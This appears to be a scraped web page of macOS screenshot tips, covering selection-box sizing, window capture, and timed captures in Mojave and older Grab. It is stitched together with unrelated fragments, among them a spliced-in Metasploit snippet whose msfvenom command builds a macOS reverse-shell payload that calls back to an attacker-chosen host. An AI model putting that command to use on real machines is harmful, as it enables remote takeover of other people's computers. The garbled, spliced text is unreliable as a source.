
Mac Os X Screen Capture Video 2017
• Look closely at the crosshair as you make the selection box to see the height and width in pixels. Mevo app for macbook pro. To make a perfect square, for example, you want these two numbers to be the same. • To screenshot a particular window without worrying about pixels at all, press Space right after you see the crosshair appear. Then, just click the window you want to screenshot, and the image that saves will include only that window. • Press Space before you finish making the selection box to allow the box to be moved. That way, you can get the dimensions you want, but then you can move the box to the specific place where you want the screenshot to be taken.
Jump to How to edit a screen recording in macOS Mojave - Apple has released macOS 10.14.2, the latest update to Mojave with fixes for some. Oct 06, 2017 Exploit mac os x - capture screen using metasploit and kali linux 2017.2 parrot etc ONLY FOR EDUCATIONAL commands msfvenom -p osx/x86/shell_reverse_tcp lhost=yourip lport=4444 -f macho.

• If you hold down Shift before finishing the selection box, you can also move the screenshot, but it will be restricted to moving horizontally only. • You can take a timed screenshot in Mojave if you want the screenshot to take place a few seconds from now. Perhaps what you want to screenshot can only be activated with the same keystroke for a screenshot (in other words, activating a regular screenshot would interrupt the action). You can do a timed screenshot through Command+Shift+5: click Options when you see it, and then choose a timer option.
For High Sierra and older versions of Mac, open Grab and go to Capture > Timed Screen, and then click Start Timer.